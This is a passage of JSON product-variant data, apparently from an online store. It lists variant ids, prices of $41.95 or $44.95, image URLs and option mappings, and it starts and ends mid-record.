\/hq.tdalunar.com\/storage\/combinations\/01HST97ZH5M33T7HR9NPCJD1HH.jpg","value_ids":[42,116,169],"options_map":{"4":42,"14":116,"16":169}},{"id":8459,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST97ZH5M33T7HR9NPCJD1HH.jpg","value_ids":[43,116,169],"options_map":{"4":43,"14":116,"16":169}},{"id":8460,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST97ZH5M33T7HR9NPCJD1HH.jpg","value_ids":[44,116,169],"options_map":{"4":44,"14":116,"16":169}},{"id":8461,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST97ZH5M33T7HR9NPCJD1HH.jpg","value_ids":[45,116,169],"options_map":{"4":45,"14":116,"16":169}},{"id":8463,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9AM136QND11D1R1ZXQKN6.jpg","value_ids":[37,117,169],"options_map":{"4":37,"14":117,"16":169}},{"id":8464,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9AM136QND11D1R1ZXQKN6.jpg","value_ids":[38,117,169],"options_map":{"4":38,"14":117,"16":169}},{"id":8465,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9AM136QND11D1R1ZXQKN6.jpg","value_ids":[39,117,169],"options_map":{"4":39,"14":117,"16":169}},{"id":8466,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9AM136QND11D1R1ZXQKN6.jpg","value_ids":[40,117,169],"options_map":{"4":40,"14":117,"16":169}},{"id":8467,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9AM136QND11D1R1ZXQKN6.jpg","value_ids":[42,117,169],"options_map":{"4":42,"14":117,"16":169}},{"id":8468,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9AM136QND11D1R1ZXQKN6.jpg","value_ids":[43,117,169],"options_map":{"4":43,"14":117,"16":169}},{"id":8469,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9AM136QND11D1R1ZXQKN6.jpg","value_ids":[44,117,169],"options_map":{"4":44,"14":117,"16":169}},{"id":8470,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9AM136QND11D1R1ZXQKN6.jpg","value_ids":[45,117,169],"options_map":{"4":45,"14":117,"16":169}},{"id":8472,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9AFXEVJQY67ZTESG2KJJ9.jpg","value_ids":[37,118,169],"options_map":{"4":37,"14":118,"16":169}},{"id":8473,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9AFXEVJQY67ZTESG2KJJ9.jpg","value_ids":[38,118,169],"options_map":{"4":38,"14":118,"16":169}},{"id":8474,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9AFXEVJQY67ZTESG2KJJ9.jpg","value_ids":[39,118,169],"options_map":{"4":39,"14":118,"16":169}},{"id":8475,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9AFXEVJQY67ZTESG2KJJ9.jpg","value_ids":[40,118,169],"options_map":{"4":40,"14":118,"16":169}},{"id":8476,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9AFXEVJQY67ZTESG2KJJ9.jpg","value_ids":[42,118,169],"options_map":{"4":42,"14":118,"16":169}},{"id":8477,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9AFXEVJQY67ZTESG2KJJ9.jpg","value_ids":[43,118,169],"options_map":{"4":43,"14":118,"16":169}},{"id":8478,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9AFXEVJQY67ZTESG2KJJ9.jpg","value_ids":[44,118,169],"options_map":{"4":44,"14":118,"16":169}},{"id":8479,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9AFXEVJQY67ZTESG2KJJ9.jpg","value_ids":[45,118,169],"options_map":{"4":45,"14":118,"16":169}},{"id":8481,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9BWGJEQNZCN8AY1RK6J8Q.jpg","value_ids":[37,119,169],"options_map":{"4":37,"14":119,"16":169}},{"id":8482,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9BWGJEQNZCN8AY1RK6J8Q.jpg","value_ids":[38,119,169],"options_map":{"4":38,"14":119,"16":169}},{"id":8483,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9BWGJEQNZCN8AY1RK6J8Q.jpg","value_ids":[39,119,169],"options_map":{"4":39,"14":119,"16":169}},{"id":8484,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9BWGJEQNZCN8AY1RK6J8Q.jpg","value_ids":[40,119,169],"options_map":{"4":40,"14":119,"16":169}},{"id":8485,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9BWGJEQNZCN8AY1RK6J8Q.jpg","value_ids":[42,119,169],"options_map":{"4":42,"14":119,"16":169}},{"id":8486,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9BWGJEQNZCN8AY1RK6J8Q.jpg","value_ids":[43,119,169],"options_map":{"4":43,"14":119,"16":169}},{"id":8487,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9BWGJEQNZCN8AY1RK6J8Q.jpg","value_ids":[44,119,169],"options_map":{"4":44,"14":119,"16":169}},{"id":8488,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9BWGJEQNZCN8AY1RK6J8Q.jpg","value_ids":[45,119,169],"options_map":{"4":45,"14":119,"16":169}},{"id":8490,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9BYTA2C613BXW4FBGTE7F.jpg","value_ids":[37,120,169],"options_map":{"4":37,"14":120,"16":169}},{"id":8491,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9BYTA2C613BXW4FBGTE7F.jpg","value_ids":[38,120,169],"options_map":{"4":38,"14":120,"16":169}},{"id":8492,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9BYTA2C613BXW4FBGTE7F.jpg","value_ids":[39,120,169],"options_map":{"4":39,"14":120,"16":169}},{"id":8493,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9BYTA2C613BXW4FBGTE7F.jpg","value_ids":[40,120,169],"options_map":{"4":40,"14":120,"16":169}},{"id":8494,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9BYTA2C613BXW4FBGTE7F.jpg","value_ids":[42,120,169],"options_map":{"4":42,"14":120,"16":169}},{"id":8495,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9BYTA2C613BXW4FBGTE7F.jpg","value_ids":[43,120,169],"options_map":{"4":43,"14":120,"16":169}},{"id":8496,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9BYTA2C613BXW4FBGTE7F.jpg","value_ids":[44,120,169],"options_map":{"4":44,"14":120,"16":169}},{"id":8497,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9BYTA2C613BXW4FBGTE7F.jpg","value_ids":[45,120,169],"options_map":{"4":45,"14":120,"16":169}},{"id":8499,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9D8YW23MKHACRCX3RPKRY.jpg","value_ids":[37,121,169],"options_map":{"4":37,"14":121,"16":169}},{"id":8500,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9D8YW23MKHACRCX3RPKRY.jpg","value_ids":[38,121,169],"options_map":{"4":38,"14":121,"16":169}},{"id":8501,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9D8YW23MKHACRCX3RPKRY.jpg","value_ids":[39,121,169],"options_map":{"4":39,"14":121,"16":169}},{"id":8502,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9D8YW23MKHACRCX3RPKRY.jpg","value_ids":[40,121,169],"options_map":{"4":40,"14":121,"16":169}},{"id":8503,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9D8YW23MKHACRCX3RPKRY.jpg","value_ids":[42,121,169],"options_map":{"4":42,"14":121,"16":169}},{"id":8504,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9D8YW23MKHACRCX3RPKRY.jpg","value_ids":[43,121,169],"options_map":{"4":43,"14":121,"16":169}},{"id":8505,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9D8YW23MKHACRCX3RPKRY.jpg","value_ids":[44,121,169],"options_map":{"4":44,"14":121,"16":169}},{"id":8506,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9D8YW23MKHACRCX3RPKRY.jpg","value_ids":[45,121,169],"options_map":{"4":45,"14":121,"16":169}},{"id":8508,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9DCBQFWQ6RR971A6CH63N.jpg","value_ids":[37,122,169],"options_map":{"4":37,"14":122,"16":169}},{"id":8509,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9DCBQFWQ6RR971A6CH63N.jpg","value_ids":[38,122,169],"options_map":{"4":38,"14":122,"16":169}},{"id":8510,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9DCBQFWQ6RR971A6CH63N.jpg","value_ids":[39,122,169],"options_map":{"4":39,"14":122,"16":169}},{"id":8511,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9DCBQFWQ6RR971A6CH63N.jpg","value_ids":[40,122,169],"options_map":{"4":40,"14":122,"16":169}},{"id":8512,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9DCBQFWQ6RR971A6CH63N.jpg","value_ids":[42,122,169],"options_map":{"4":42,"14":122,"16":169}},{"id":8513,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9DCBQFWQ6RR971A6CH63N.jpg","value_ids":[43,122,169],"options_map":{"4":43,"14":122,"16":169}},{"id":8514,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9DCBQFWQ6RR971A6CH63N.jpg","value_ids":[44,122,169],"options_map":{"4":44,"14":122,"16":169}},{"id":8515,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9DCBQFWQ6RR971A6CH63N.jpg","value_ids":[45,122,169],"options_map":{"4":45,"14":122,"16":169}},{"id":8517,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9EATTEMZ08P82Z33M1CDN.jpg","value_ids":[37,123,169],"options_map":{"4":37,"14":123,"16":169}},{"id":8518,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9EATTEMZ08P82Z33M1CDN.jpg","value_ids":[38,123,169],"options_map":{"4":38,"14":123,"16":169}},{"id":8519,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9EATTEMZ08P82Z33M1CDN.jpg","value_ids":[39,123,169],"options_map":{"4":39,"14":123,"16":169}},{"id":8520,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9EATTEMZ08P82Z33M1CDN.jpg","value_ids":[40,123,169],"options_map":{"4":40,"14":123,"16":169}},{"id":8521,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9EATTEMZ08P82Z33M1CDN.jpg","value_ids":[42,123,169],"options_map":{"4":42,"14":123,"16":169}},{"id":8522,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9EATTEMZ08P82Z33M1CDN.jpg","value_ids":[43,123,169],"options_map":{"4":43,"14":123,"16":169}},{"id":8523,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9EATTEMZ08P82Z33M1CDN.jpg","value_ids":[44,123,169],"options_map":{"4":44,"14":123,"16":169}},{"id":8524,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9EATTEMZ08P82Z33M1CDN.jpg","value_ids":[45,123,169],"options_map":{"4":45,"14":123,"16":169}},{"id":8526,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9EDSE96NV2DEN8DJE948Z.jpg","value_ids":[37,124,169],"options_map":{"4":37,"14":124,"16":169}},{"id":8527,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9EDSE96NV2DEN8DJE948Z.jpg","value_ids":[38,124,169],"options_map":{"4":38,"14":124,"16":169}},{"id":8528,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9EDSE96NV2DEN8DJE948Z.jpg","value_ids":[39,124,169],"options_map":{"4":39,"14":124,"16":169}},{"id":8529,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9EDSE96NV2DEN8DJE948Z.jpg","value_ids":[40,124,169],"options_map":{"4":40,"14":124,"16":169}},{"id":8530,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9EDSE96NV2DEN8DJE948Z.jpg","value_ids":[42,124,169],"options_map":{"4":42,"14":124,"16":169}},{"id":8531,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9EDSE96NV2DEN8DJE948Z.jpg","value_ids":[43,124,169],"options_map":{"4":43,"14":124,"16":169}},{"id":8532,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9EDSE96NV2DEN8DJE948Z.jpg","value_ids":[44,124,169],"options_map":{"4":44,"14":124,"16":169}},{"id":8533,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9EDSE96NV2DEN8DJE948Z.jpg","value_ids":[45,124,169],"options_map":{"4":45,"14":124,"16":169}},{"id":8535,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9FCBE54VXKY07DJ75PR74.jpg","value_ids":[37,125,169],"options_map":{"4":37,"14":125,"16":169}},{"id":8536,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9FCBE54VXKY07DJ75PR74.jpg","value_ids":[38,125,169],"options_map":{"4":38,"14":125,"16":169}},{"id":8537,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9FCBE54VXKY07DJ75PR74.jpg","value_ids":[39,125,169],"options_map":{"4":39,"14":125,"16":169}},{"id":8538,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9FCBE54VXKY07DJ75PR74.jpg","value_ids":[40,125,169],"options_map":{"4":40,"14":125,"16":169}},{"id":8539,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9FCBE54VXKY07DJ75PR74.jpg","value_ids":[42,125,169],"options_map":{"4":42,"14":125,"16":169}},{"id":8540,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9FCBE54VXKY07DJ75PR74.jpg","value_ids":[43,125,169],"options_map":{"4":43,"14":125,"16":169}},{"id":8541,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9FCBE54VXKY07DJ75PR74.jpg","value_ids":[44,125,169],"options_map":{"4":44,"14":125,"16":169}},{"id":8542,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9FCBE54VXKY07DJ75PR74.jpg","value_ids":[45,125,169],"options_map":{"4":45,"14":125,"16":169}},{"id":8544,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9FFMRG8H2X9C8M52129TE.jpg","value_ids":[37,126,169],"options_map":{"4":37,"14":126,"16":169}},{"id":8545,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9FFMRG8H2X9C8M52129TE.jpg","value_ids":[38,126,169],"options_map":{"4":38,"14":126,"16":169}},{"id":8546,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9FFMRG8H2X9C8M52129TE.jpg","value_ids":[39,126,169],"options_map":{"4":39,"14":126,"16":169}},{"id":8547,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9FFMRG8H2X9C8M52129TE.jpg","value_ids":[40,126,169],"options_map":{"4":40,"14":126,"16":169}},{"id":8548,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9FFMRG8H2X9C8M52129TE.jpg","value_ids":[42,126,169],"options_map":{"4":42,"14":126,"16":169}},{"id":8549,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9FFMRG8H2X9C8M52129TE.jpg","value_ids":[43,126,169],"options_map":{"4":43,"14":126,"16":169}},{"id":8550,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9FFMRG8H2X9C8M52129TE.jpg","value_ids":[44,126,169],"options_map":{"4":44,"14":126,"16":169}},{"id":8551,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9FFMRG8H2X9C8M52129TE.jpg","value_ids":[45,126,169],"options_map":{"4":45,"14":126,"16":169}},{"id":8553,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9GQ2DR7T95T9YP00PBRP3.jpg","value_ids":[37,127,169],"options_map":{"4":37,"14":127,"16":169}},{"id":8554,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9GQ2DR7T95T9YP00PBRP3.jpg","value_ids":[38,127,169],"options_map":{"4":38,"14":127,"16":169}},{"id":8555,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9GQ2DR7T95T9YP00PBRP3.jpg","value_ids":[39,127,169],"options_map":{"4":39,"14":127,"16":169}},{"id":8556,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9GQ2DR7T95T9YP00PBRP3.jpg","value_ids":[40,127,169],"options_map":{"4":40,"14":127,"16":169}},{"id":8557,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9GQ2DR7T95T9YP00PBRP3.jpg","value_ids":[42,127,169],"options_map":{"4":42,"14":127,"16":169}},{"id":8558,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9GQ2DR7T95T9YP00PBRP3.jpg","value_ids":[43,127,169],"options_map":{"4":43,"14":127,"16":169}},{"id":8559,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9GQ2DR7T95T9YP00PBRP3.jpg","value_ids":[44,127,169],"options_map":{"4":44,"14":127,"16":169}},{"id":8560,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9GQ2DR7T95T9YP00PBRP3.jpg","value_ids":[45,127,169],"options_map":{"4":45,"14":127,"16":169}},{"id":8562,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9GREBNY09HS6JWRH650VW.jpg","value_ids":[37,128,169],"options_map":{"4":37,"14":128,"16":169}},{"id":8563,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9GREBNY09HS6JWRH650VW.jpg","value_ids":[38,128,169],"options_map":{"4":38,"14":128,"16":169}},{"id":8564,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9GREBNY09HS6JWRH650VW.jpg","value_ids":[39,128,169],"options_map":{"4":39,"14":128,"16":169}},{"id":8565,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9GREBNY09HS6JWRH650VW.jpg","value_ids":[40,128,169],"options_map":{"4":40,"14":128,"16":169}},{"id":8566,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9GREBNY09HS6JWRH650VW.jpg","value_ids":[42,128,169],"options_map":{"4":42,"14":128,"16":169}},{"id":8567,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9GREBNY09HS6JWRH650VW.jpg","value_ids":[43,128,169],"options_map":{"4":43,"14":128,"16":169}},{"id":8568,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9GREBNY09HS6JWRH650VW.jpg","value_ids":[44,128,169],"options_map":{"4":44,"14":128,"16":169}},{"id":8569,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9GREBNY09HS6JWRH650VW.jpg","value_ids":[45,128,169],"options_map":{"4":45,"14":128,"16":169}},{"id":8571,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9J0XBG58C4FT26AS0Y4BJ.jpg","value_ids":[37,129,169],"options_map":{"4":37,"14":129,"16":169}},{"id":8572,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9J0XBG58C4FT26AS0Y4BJ.jpg","value_ids":[38,129,169],"options_map":{"4":38,"14":129,"16":169}},{"id":8573,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9J0XBG58C4FT26AS0Y4BJ.jpg","value_ids":[39,129,169],"options_map":{"4":39,"14":129,"16":169}},{"id":8574,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9J0XBG58C4FT26AS0Y4BJ.jpg","value_ids":[40,129,169],"options_map":{"4":40,"14":129,"16":169}},{"id":8575,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9J0XBG58C4FT26AS0Y4BJ.jpg","value_ids":[42,129,169],"options_map":{"4":42,"14":129,"16":169}},{"id":8576,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9J0XBG58C4FT26AS0Y4BJ.jpg","value_ids":[43,129,169],"options_map":{"4":43,"14":129,"16":169}},{"id":8577,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9J0XBG58C4FT26AS0Y4BJ.jpg","value_ids":[44,129,169],"options_map":{"4":44,"14":129,"16":169}},{"id":8578,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9J0XBG58C4FT26AS0Y4BJ.jpg","value_ids":[45,129,169],"options_map":{"4":45,"14":129,"16":169}},{"id":8580,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9JHBR1DKXPRTKKQZ174W6.jpg","value_ids":[37,130,169],"options_map":{"4":37,"14":130,"16":169}},{"id":8581,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9JHBR1DKXPRTKKQZ174W6.jpg","value_ids":[38,130,169],"options_map":{"4":38,"14":130,"16":169}},{"id":8582,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9JHBR1DKXPRTKKQZ174W6.jpg","value_ids":[39,130,169],"options_map":{"4":39,"14":130,"16":169}},{"id":8583,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9JHBR1DKXPRTKKQZ174W6.jpg","value_ids":[40,130,169],"options_map":{"4":40,"14":130,"16":169}},{"id":8584,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9JHBR1DKXPRTKKQZ174W6.jpg","value_ids":[42,130,169],"options_map":{"4":42,"14":130,"16":169}},{"id":8585,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9JHBR1DKXPRTKKQZ174W6.jpg","value_ids":[43,130,169],"options_map":{"4":43,"14":130,"16":169}},{"id":8586,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9JHBR1DKXPRTKKQZ174W6.jpg","value_ids":[44,130,169],"options_map":{"4":44,"14":130,"16":169}},{"id":8587,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9JHBR1DKXPRTKKQZ174W6.jpg","value_ids":[45,130,169],"options_map":{"4":45,"14":130,"16":169}},{"id":8598,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9KTRFCRHFRE25MQFRM956.jpg","value_ids":[37,132,169],"options_map":{"4":37,"14":132,"16":169}},{"id":8599,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9KTRFCRHFRE25MQFRM956.jpg","value_ids":[38,132,169],"options_map":{"4":38,"14":132,"16":169}},{"id":8600,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9KTRFCRHFRE25MQFRM956.jpg","value_ids":[39,132,169],"options_map":{"4":39,"14":132,"16":169}},{"id":8601,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9KTRFCRHFRE25MQFRM956.jpg","value_ids":[40,132,169],"options_map":{"4":40,"14":132,"16":169}},{"id":8602,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9KTRFCRHFRE25MQFRM956.jpg","value_ids":[42,132,169],"options_map":{"4":42,"14":132,"16":169}},{"id":8603,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9KTRFCRHFRE25MQFRM956.jpg","value_ids":[43,132,169],"options_map":{"4":43,"14":132,"16":169}},{"id":8604,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9KTRFCRHFRE25MQFRM956.jpg","value_ids":[44,132,169],"options_map":{"4":44,"14":132,"16":169}},{"id":8605,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9KTRFCRHFRE25MQFRM956.jpg","value_ids":[45,132,169],"options_map":{"4":45,"14":132,"16":169}},{"id":8607,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9N5RCY444JHPKZBE0HMS8.jpg","value_ids":[37,133,169],"options_map":{"4":37,"14":133,"16":169}},{"id":8608,"